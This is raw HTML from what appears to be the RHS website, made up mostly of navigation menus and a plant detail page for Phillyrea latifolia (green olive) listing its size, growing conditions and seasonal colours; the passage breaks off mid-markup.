                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="12668" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Trees</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Phillyrea</em> <em>latifolia</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">green olive</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">An evergreen shrub or small tree to 8m in height, with dark green leaves up to 6cm long. Fragrant, but not very striking yellowish-green flowers appear in spring and are followed by black fruits</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Phillyrea</em> <em>media</em><br></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Phillyrea</em> <em>latifolia</em> var. <em>media</em></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">16 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 4–8 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 10–20 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 4–8 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6 hidden-xs hidden-sm ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module">Fragrance: <span _ngcontent-serverapp-c1841723311><span class="no-wrap"><span class="plant-icon plant-icon--flower relative"></span> Flower</span></span></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon 